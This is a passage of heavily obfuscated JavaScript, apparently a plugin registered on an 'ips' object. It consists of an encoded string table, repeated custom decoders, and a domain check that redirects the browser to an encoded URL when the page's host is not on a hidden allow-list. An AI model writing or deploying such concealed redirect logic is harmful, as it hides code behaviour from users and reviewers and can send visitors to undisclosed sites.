z","|`!l?Fk","=c9>D^o]BAc`\"w","k8Nr~}N;|nL`oz@QP>","`pCr_{CuQ3m",",ny*yG2vc^z,Gzz2Bzw]","Fzgv%sh{9UwwCc!0KS","z3+Z@k+nv]Y","yyy|ZMq]KT","9o~I2qaH","7MUjUqukI{GSyT","RTbZ","XZ{\"cwK8f~`vgbk","\"o;RB","+]<z(7`Gs:~#RqP","z_D3E","7s1E3>V{laLrU5}","51*/Jm@]Aq","JQMqt","BG=y._Czt,","3KGxnTg$(;F}kBM","~zPF*","qfnB^jHI6T**c2t9xu","wco0H,X.i","G{Kv&,Ip","7#5R54PGv*!edl","vE7v(9tp","giN(\"[5exCz?ys","A`96\"oYp","vE7v(9H+e","rR*(v4E1N<9oE+=PiO","L0GJ","G{Kv}","<cMv)6P[%*_j0L2","OlRhQo|M:S/oO","mH{vg6OA}C","#KPV#v]]z8","snOG$1R3","=%oG%G2sYa","i@~hi744:^","Jltc","x{YDObp,","cp\"Xz","jzmD,TyzCLe6`","7.g8`voHhN@=dl","p6|mp8nnrP","By<c+","rR*(v4DfWA*M|Lr+d!i(]9^","x@sJg&OAw8","<cMv)61QMAk","LBAV.1/TLXrkJs","zLp!B","2!|X8nkY/s1O^dy","r+CvG6XGq8%l6`UB",")`Cv|4yp","ZR*(v4eeJC","<l)k&U}RB","Hhu=93}R$iz","n0:a=","4O{6/}2A","\"|ia","F{s6J.ZA","D!,c7","R2@|a7;&TAS","?7:Z>c:IwP$z`a}vhu","4s7s^_\"","~d0~^_n:b","Elu^3gGb|AY)qB","9;>C0","!&]t3gGb|A","!&]t]","q&4s","KylC^_?}xYxuvy?1","zJk^~w^QC4Y","_$?`:","6Kat)%EI","6K=~R_B:.6|CL","wnYtBy*cO",".19^V?LL@6oZ}O.Nfsk^~wMzKoXp<.:!RKG7Sv,}*kdm1rKN&;(~R2X9D5$.2K?1:&+CNu`i75e(UHN3cAGJ","Gnat}","c$]t]","+R$Jy$UL","_RitAc\"","*KFsg=HI","31A_]07zSj<eLH(@!\"","C_rt:","N&Qf*","]&jt:","=$(~&F\"","id?`ww\"","uR0~*","}Ky~#=T9l",")Sb20_\"","zW[<o>iD","W]bV.9(5oRov:](l","KWt<i+<Ol[~vY","+JZ3+.Yy)M,^<n","%wHVa","+JZ3+.aD2[5r7n_lQ)GN","9x(GQ","^4O@a9/","W]bV.9|D","7wxGsm[D","<19@A`/","NJxB6a6I|!Io^wo@OaWi","6@:mn*:OKXb\"MlfIR#","PlgY5*:OL9L_rl:H","W,eW5*!RV","(%35W)N(P?Q0BlP>ysUEM1V)T<X","(%35W)5QYU9","$XGYe","R}$5$","VFZn0Wc/","5P[EOt0OW3X","`PUEe*F/","\"{@%G|4CP%`0BlP>V}Zn%6b","\"{@%l@J#","k,g5$","2!.n257|f3l","DX[E8Db","2!.n25pOGdQTb","Ih@%&LO/","v@I5W);/","Hh%&Y_b","mhO&R","OP$58=^/","`}8Wq*y`gU/CDK","h}UEn*:OV","^3OEe*H/",">}Zn%6%/","_{eW`","SXpE8[b%nvR+zp!DPPeWe","NJxB6a6I|!Ioi#L9xwp>h","WjBECsj5","!QBE_r~~L,i?V}o\"<^Fobh85","/&D2KZDBz*uc7]dL[%","3*y4CYu8Kl[#|ybaAAOWO","A]ErnZDB0}0_w]DV","W{OWnZb[~","<8jnWq:<Ap=,f]AHMT@47F~q>v*","V\"@4[","<8jnWq:<Ap=,f]AH","a*Y4$","nAY4B1,BWj*","xA@4OZ65","c!&8+GmgA8x,f]AHjv&KD1t5","P{EnI","I*+rO",".bhK.nRGdj]","FPmi+R$&>Hh\"Cm[)yyO^O","_&!B^j<;","Erx8kra;",":[E&2","?7miO",")enB}=hKKT","I2fOr=$","%y{,","ww|^Bc$","^JO^Bc[h8","_&!B^jS_y{oYtay@X5gi`r8jKTP",".yWikrOnJa\"*Zw","ByRiI|YI^!P",".ygiOcf;","z37&0/1ky&[kcvt9I2nBBV$","5en=X/l;","nP0=O","~[E>~B:_YlV`1w",":7Fi","acF.asz8","Oo=sv","vmujY","acF.as!@E*d","acF.asDk=","BfV/","acF.as7M2~","fm_/zfH","acF.as<8","Tfc.>","hoz)iMbDE*jzq",".}nB$?4_pTz+`mu)3y[","&w+^OcS;","K&!B^jJW4gc*Jht9xu","3yl^Vj2;","0e+^f`}&0g*pgyUb)P[","]yc|v*S;","PpcwWkZy","s2[>Nd%;","yyK&","&Pnx@`VZ","N:/jp::{","oGN@0`8{","PKl@<q2{","@s<@xqp1D","/Ax3A3ZtLN","]|w>]@,,vb","Yh=hxqH","c8Yh1","(Pnx@`s)%Yq6Z","/+dxX`H","Af%x!g~DENve8U","(PG3@z:{","~$DY",":YoYqtx","@|:Yf","%C)q0\"$+T:t/$fjL_.","spt?8/w*","j_oY9wKikh(/.","Q,i0ebBCQ:/V:p4RMa1","yy[>Vjl;","(T3inc$","2en=Wj$","!RpE+jIN","9ceHejt4EfdixB","\"<[~","GiT{t]cy","Iv*$,;R+","$!,$Y;]23","5IwY$[!QkC;X!2pfu(",".tN$%En|vC/~uq","LMf}L$>>a)","Y~6~d;x","{F+{d;},e","LQud@hNeUT!1cI","lcY~,","_OiZ{BK_Iq(","qi;Z@Xay",":)8{%/%y","#*NOM;+y","#GM\"",".yD>&_eo7]a","Khl^o|AopT6w|y:s","}Ys]eaKL","$1GV]a9Z","u!;Wt6gmP","^Yvy1$gmp4B","qfw^kr|+zY9","K&!B^jJW4gc*Jht9xu3zx?8h8#6W%tZ{3TIincj*C","^Jc|kK$","!)*z}698vgs!u",",y}^^6X8[]t+2`!5Wd:Zq","FPmiD7b;","IynBfrS;","k)9%a~dp","@c.<<$#p","SOG0G","%/:1H+o"]);function zcQmYlp(){var SYHi4ez=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],VKIMum,__globalObject,__TextDecoder;RtPkeHA(VKIMum=void 0,__globalObject=[]);try{RtPkeHA(VKIMum=Object,__globalObject[t8htEsC[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}HXdREjR:for(__TextDecoder=t8htEsC[0];__TextDecoder<SYHi4ez[t8htEsC[4]];__TextDecoder++)try{var __Buffer;VKIMum=SYHi4ez[__TextDecoder]();for(__Buffer=t8htEsC[0];__Buffer<__globalObject[t8htEsC[4]];__Buffer++)if(typeof VKIMum[__globalObject[__Buffer]]===t8htEsC[5])continue HXdREjR;return VKIMum}catch(__Uint8Array){}return VKIMum||this}RtPkeHA(__globalObject=zcQmYlp()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var SYHi4ez=new __Array(t8htEsC[20]),VKIMum,__globalObject;RtPkeHA(VKIMum=__String[t8htEsC[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;RtPkeHA(__Buffer=void 0,__Array=__TextDecoder[t8htEsC[4]],__globalObject[t8htEsC[4]]=t8htEsC[0]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Array;){RtPkeHA(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=t8htEsC[18]?__Uint8Array=__Buffer:__Buffer<=t8htEsC[41]?__Uint8Array=(__Buffer&31)<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:__Buffer<=t8htEsC[44]?__Uint8Array=(__Buffer&15)<<t8htEsC[10]|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:__String[t8htEsC[8]]?__Uint8Array=(__Buffer&t8htEsC[9])<<18|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[10]|(__TextDecoder[utf8ArrayToStr++]&t8htEsC[6])<<t8htEsC[7]|__TextDecoder[utf8ArrayToStr++]&t8htEsC[6]:(__Uint8Array=t8htEsC[6],utf8ArrayToStr+=t8htEsC[46]),__globalObject[t8htEsC[11]](SYHi4ez[__Uint8Array]||(SYHi4ez[__Uint8Array]=VKIMum(__Uint8Array))))}return __globalObject.join("")}}());function S6S7XI(SYHi4ez){return typeof __TextDecoder!==t8htEsC[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(SYHi4ez)):typeof __Buffer!==t8htEsC[5]&&__Buffer?__Buffer.from(SYHi4ez).toString("utf-8"):utf8ArrayToStr(SYHi4ez)}function DLU7My(){}function pV0d1v(__globalObject,__TextDecoder=t8htEsC[1]){function __Uint8Array(__globalObject){var __TextDecoder="@JeK,k)5uZLWUX:A_Q[8Ev~>jFHRNp4m1lhtcdP]YVIiD=BG3M#(};Sn7o\"bq+zs`Tfg!C9/Orya2&<?w$6.x0%*{|^",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __Buffer(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__Uint8Array(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}if(ASPzay(117)in DLU7My){__String()}function __String(){var __globalObject=function(__globalObject,__Uint8Array,__Buffer){var __String={};if(__Buffer.length!==__globalObject.length+__Uint8Array.length)return t8htEsC[17];return __TextDecoder(__globalObject,__Uint8Array,__Buffer,t8htEsC[0],t8htEsC[0],t8htEsC[0],__String)},__TextDecoder;RtPkeHA(__TextDecoder=function(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array){var utf8ArrayToStr=t8htEsC[17];if(VKIMum>=__Buffer.length)return t8htEsC[23];if(__Array[""+__String+SYHi4ez+VKIMum]!==void 0)return __Array[""+__String+SYHi4ez+VKIMum];if(__Buffer[VKIMum]===__globalObject[__String]&&__Buffer[VKIMum]===__Uint8Array[SYHi4ez]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String+t8htEsC[1],SYHi4ez,VKIMum+t8htEsC[1],__Array)||__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez+t8htEsC[1],VKIMum+t8htEsC[1],__Array)}else if(__Buffer[VKIMum]===__globalObject[__String]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String+t8htEsC[1],SYHi4ez,VKIMum+t8htEsC[1],__Array)}else if(__Buffer[VKIMum]===__Uint8Array[SYHi4ez]){utf8ArrayToStr=__TextDecoder(__globalObject,__Uint8Array,__Buffer,__String,SYHi4ez+t8htEsC[1],VKIMum+t8htEsC[1],__Array)}__Array[""+__String+SYHi4ez+VKIMum]=utf8ArrayToStr;return utf8ArrayToStr},console.log(__globalObject))}Object[__Buffer(118)](__globalObject,__Buffer(119),{[__Buffer(t8htEsC[66])]:__TextDecoder,[__Buffer(121)]:t8htEsC[17]});return __globalObject}function RtPkeHA(){RtPkeHA=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="$u;[wCx8&i,p}o<y#T%]l{03Ih2qO.nB>UJ9b)v@s15eQdfkF`S7+Zz=RPYDat!Ag\"HEr/4cm*6K|^V?WjM~:X_GL(N",__Uint8Array,__Buffer,__String,SYHi4ez,VKIMum,__Array,utf8ArrayToStr;RtPkeHA(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],SYHi4ez=t8htEsC[0],VKIMum=t8htEsC[0],__Array=-t8htEsC[1]);for(utf8ArrayToStr=t8htEsC[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var I_DEmL=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(I_DEmL===-t8htEsC[1])continue;if(__Array<t8htEsC[0]){__Array=I_DEmL}else{RtPkeHA(__Array+=I_DEmL*t8htEsC[12],SYHi4ez|=__Array<<VKIMum,VKIMum+=(__Array&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(__String.push(SYHi4ez&t8htEsC[3]),SYHi4ez>>=t8htEsC[2],VKIMum-=t8htEsC[2])}while(VKIMum>t8htEsC[9]);__Array=-t8htEsC[1]}}if(__Array>-t8htEsC[1]){__String.push((SYHi4ez|__Array<<VKIMum)&t8htEsC[3])}return S6S7XI(__String)}function __String(__globalObject){if(typeof SYHi4ez[__globalObject]===t8htEsC[5]){return SYHi4ez[__globalObject]=__Buffer(VKIMum[__globalObject])}return SYHi4ez[__globalObject]}ips[__String(122)+__String(123)][__String(124)+t8htEsC[98]](__String(125),{[__String(126)]:t8htEsC[19],[__String(t8htEsC[18])]:t8htEsC[19],[__String(t8htEsC[20])+__String(129)]:t8htEsC[19],[__String(130)]:"",[__String(t8htEsC[104])]:t8htEsC[0],[__String(132)]:t8htEsC[19],[__String(133)]:t8htEsC[19],[__String(134)]:t8htEsC[19],[__String(t8htEsC[102])+__String(t8htEsC[103])+t8htEsC[21]]:t8htEsC[19],[__String(137)](){function __TextDecoder(__TextDecoder){var __Uint8Array="~AapNZmdTEkReJQlBhocCLK+j$rwv?Y;@`]3!DSn5U1Wx6HsM8|Og2P<):qG_\"X{.fyF,#u&^z047*(}=9>/%[iVtIb",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof SYHi4ez[__Uint8Array]===t8htEsC[5]){return SYHi4ez[__Uint8Array]=__TextDecoder(VKIMum[__Uint8Array])}return SYHi4ez[__Uint8Array]}if(this[__String(t8htEsC[96])][__String(t8htEsC[97])](__Uint8Array(t8htEsC[39]))[__Uint8Array(t8htEsC[43])]>t8htEsC[0]){function __Buffer(__TextDecoder){var __Uint8Array="IL!SXk04<;6[cpTG_h1K*b,AlBrHF`W#~U8ROZu9@Mzem/&dPVtJisf)=>{%gYQ2o\"v3}$N|y.najwCD7:E]x5q^(+?",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var kTSl57=__Uint8Array.indexOf(__Buffer[pV0d1v]);if(kTSl57===-t8htEsC[1])continue;if(zcQmYlp<t8htEsC[0]){zcQmYlp=kTSl57}else{RtPkeHA(zcQmYlp+=kTSl57*t8htEsC[12],I_DEmL|=zcQmYlp<<ASPzay,ASPzay+=(zcQmYlp&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(I_DEmL&t8htEsC[3]),I_DEmL>>=t8htEsC[2],ASPzay-=t8htEsC[2])}while(ASPzay>t8htEsC[9]);zcQmYlp=-t8htEsC[1]}}if(zcQmYlp>-t8htEsC[1]){utf8ArrayToStr.push((I_DEmL|zcQmYlp<<ASPzay)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=__Buffer(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,I_DEmL;function ASPzay(__TextDecoder){var __Uint8Array="e9QofCchDTjnV;?>zv,(:+6bIa#u%KF1W*8HqBSm}\"/YlGx.5stE`^rykw[pAM&gR{i]@LZUP4=3N_dOJX2$0!7|)~<",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function zcQmYlp(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ASPzay(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([t8htEsC[27],t8htEsC[28],t8htEsC[29],t8htEsC[21]]),__Buffer=__TextDecoder([t8htEsC[30],zcQmYlp(142),zcQmYlp(143)]),__Array="");try{function pV0d1v(__TextDecoder){var __Uint8Array="~AJpHRKz:%71<uh4Cs(T8@}`E+]nk{OSoaw&v;V?!UZ9yrNmdG|l$W^DYx\"L#2tceFb>j_XBP3qI/Q=0)6Mf*,5[ig.",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function kTSl57(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=pV0d1v(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof window!==kTSl57(t8htEsC[22])&&typeof location!==kTSl57(t8htEsC[22])&&location[__Uint8Array]){function ygZ0YA9(__TextDecoder){var __Uint8Array="yVYdAgM7`xsRWcvbZ?Gr]B$~L5.o/QNj*|TC9pl[2E=D&hnO3Imwa4@<1S(X6u!z+0qt\"J8#k){i,}P_;>K:efUH%^F",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function Mx2jn8(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=ygZ0YA9(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}RtPkeHA(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===Mx2jn8(145)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(ZO6XQc){}utf8ArrayToStr=[zcQmYlp(146),zcQmYlp(147)];for(I_DEmL=t8htEsC[0];I_DEmL<utf8ArrayToStr.length;I_DEmL++){var zA0N3KG=utf8ArrayToStr[I_DEmL];if(!zA0N3KG)continue;if(__Array===zA0N3KG)return t8htEsC[23];if(__Array.length>zA0N3KG.length&&__Array.slice(-(zA0N3KG.length+t8htEsC[1]))==t8htEsC[31]+zA0N3KG)return t8htEsC[23]}if(typeof window===zcQmYlp(148)+zcQmYlp(149))return t8htEsC[23];try{function KBZ3Xe(__TextDecoder){var __Uint8Array="9DLHKXFQs|P[w$.1I#>f=)Y(z\"h{Z^?g_%u!`8dkyt;oE*nOqUv53jpc~},xC@rN&BMS7:lGiAmT260VJbR/4aW]e+<",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function z4pFa6r(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=KBZ3Xe(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}if(typeof top!==zcQmYlp(150)&&typeof top.location!==z4pFa6r(t8htEsC[24])){function fRl93_(__TextDecoder){var __Uint8Array="D]|6nMl<c[>~5Es&Xuv(,t;Pm{2`YJTBHk9^zgaLwUo%=e@d#\"_7rS:*x!i$FhjGbI}W3?CAyqN.O8QZ0/f)14+RVpK",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function egIAX5L(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=fRl93_(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}top.location.href=egIAX5L(152)}else if(typeof location!==z4pFa6r(t8htEsC[24])){function PZXbo6F(__TextDecoder){var __Uint8Array="I|[L`FDKy;=,A.)Qi#oPz8~p?+gx9O\"3&^:f@Bk$V!E*1UNw_6/{qcnv2(Cdalb>Y}hMTrSRGjHt7X5uJ]WZs4m0<%e",__Buffer,__Array,utf8ArrayToStr,ASPzay,zcQmYlp,pV0d1v,kTSl57;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],ASPzay=t8htEsC[0],zcQmYlp=t8htEsC[0],pV0d1v=-t8htEsC[1]);for(kTSl57=t8htEsC[0];kTSl57<__Array;kTSl57++){var ygZ0YA9=__Uint8Array.indexOf(__Buffer[kTSl57]);if(ygZ0YA9===-t8htEsC[1])continue;if(pV0d1v<t8htEsC[0]){pV0d1v=ygZ0YA9}else{RtPkeHA(pV0d1v+=ygZ0YA9*t8htEsC[12],ASPzay|=pV0d1v<<zcQmYlp,zcQmYlp+=(pV0d1v&t8htEsC[13])>t8htEsC[14]?t8htEsC[15]:t8htEsC[16]);do{RtPkeHA(utf8ArrayToStr.push(ASPzay&t8htEsC[3]),ASPzay>>=t8htEsC[2],zcQmYlp-=t8htEsC[2])}while(zcQmYlp>t8htEsC[9]);pV0d1v=-t8htEsC[1]}}if(pV0d1v>-t8htEsC[1]){utf8ArrayToStr.push((ASPzay|pV0d1v<<zcQmYlp)&t8htEsC[3])}return S6S7XI(utf8ArrayToStr)}function ZPrBMG(__TextDecoder){if(typeof SYHi4ez[__TextDecoder]===t8htEsC[5]){return SYHi4ez[__TextDecoder]=PZXbo6F(VKIMum[__TextDecoder])}return SYHi4ez[__TextDecoder]}location.href=ZPrBMG(153)}}catch(ZO6XQc){}return t8htEsC[17]}catch(ZO6XQc){return t8htEsC[17]}}(),this[t8htEsC[25]](__Array(154),__Array(155),this[__Array(156)]),this[__Array(157)]())}else{function utf8ArrayToStr(__TextDecoder){var __Uint8Array="A;8z%,12@\"u$*hmBZ_3(9a5:7&fXWvb>/{OIHjR0wrJdY[GkTM]LFEiK=+#C!e<4P`Uqy^sp}?Dct.~on|Nx)gQVlS6",__Buffer,__Array,utf8ArrayToStr,I_DEmL,ASPzay,zcQmYlp,pV0d1v;RtPkeHA(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],I_DEmL=t8htEsC[0],ASPzay=t8htEsC[0],zcQmYlp=-t8htEsC[1]);for(pV0d1v=t8htEsC[0];pV0d1v<__Array;pV0d1v++){var 